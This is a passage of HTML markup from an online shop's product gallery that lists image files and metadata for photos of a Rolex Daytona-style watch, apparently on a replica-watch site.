A4130_1951&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1951.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1951-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1951-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1951-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1951-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1951.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1951.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1951-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1951-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1951.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1951-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1951" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1951.jpg" data-image_id="31499" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1951.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1952&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1952.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1952-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1952-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1952-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1952-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1952.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1952.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1952-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1952-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1952.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1952-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1952" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1952.jpg" data-image_id="31500" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1952.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1953&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1953.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1953-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1953-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1953-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1953-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1953.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1953.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1953-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1953-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1953.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1953-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1953" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1953.jpg" data-image_id="31501" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1953.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1954&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1954.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1954-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1954-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1954-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1954-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1954.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1954.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1954-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1954-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1954.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1954-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1954" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1954.jpg" data-image_id="31502" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1954.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1955&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1955.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1955-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1955-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1955-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1955-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1955.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1955.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1955-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1955-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1955.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1955-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1955" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1955.jpg" data-image_id="31449" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1955.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1956&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1956.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1956-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1956-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1956-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1956-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1956.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1956.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1956-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1956-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1956.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1956-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1956" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1956.jpg" data-image_id="31450" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1956.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1957&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1957.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1957-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1957-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1957-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1957-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1957.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1957.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1957-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1957-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1957.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1957-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1957" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1957.jpg" data-image_id="31451" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1957.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1958&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1958.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1958-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1958-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1958-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1958-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1958.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1958.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1958-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1958-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1958.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1958-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1958" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1958.jpg" data-image_id="31452" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1958.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1959&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1959.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1959-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1959-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1959-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1959-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1959.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1959.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1959-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1959-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1959.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Daytona-116500LN-Grn-CERSSSS-Wht-BP-A7750-A4130_1959-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Daytona 116500LN Grn CERSSSS Wht BP A7750 A4130_1959" data-caption="" 